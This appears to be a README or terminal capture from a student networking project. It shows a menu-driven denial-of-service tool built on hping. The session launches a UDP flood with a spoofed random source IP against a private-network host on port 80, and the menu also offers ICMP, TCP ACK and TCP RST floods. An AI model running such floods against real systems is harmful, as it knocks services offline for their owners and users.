 ____  ____
 / ___|/ ___|
| |  _| |  _
| |_| | |_| |
 \____|\____|
Welcome to our NTAL project!!
Choose the type of DOS attack to be performed
1) ICMP Echo Flood  3) TCP ACK Flood    5) Go back
2) UDP Flood        4) TCP RST Flood
GG>2
Enter target:
192.168.0.101
Enter target port (defaults to 80):
80
Using Port 80
Enter random string (data to send):
hello
Enter Source IP, or [r]andom or [i]nterface IP (default):
r
Starting UDP Flood. Use 'Ctrl c' to end and return to menu
HPING 192.168.0.101 (wlan0 192.168.0.101): udp mode set, 28 headers + 5 data byt
es
[main] memlockall(): Success
Warning: can't disable memory paging!
hping in flood mode, no replies will be shown